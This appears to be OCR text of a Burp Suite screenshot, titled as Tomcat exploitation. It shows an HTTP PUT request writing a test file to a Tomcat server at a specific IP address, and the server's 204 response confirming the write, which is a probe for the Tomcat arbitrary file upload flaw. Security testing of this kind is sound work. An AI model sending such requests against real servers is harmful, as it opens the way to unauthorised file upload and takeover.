 1 × ...
发送 取消 < ▼ > ▼ 目标: http
请求
美化 Raw Hex \n ≡
1 PUT /test.txt HTTP/1.1
2 Host: 180.76.140.133:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 4
10
11 test
响应
美化 Raw Hex 页面渲染 \n ≡
1 HTTP/1.1 204 No Content
2 Server: Apache-Coyote/1.1
3 Date: Sat, 02 Sep 2023 08:07:53 GMT
4 Connection: close
5
6
Tomcat漏洞利用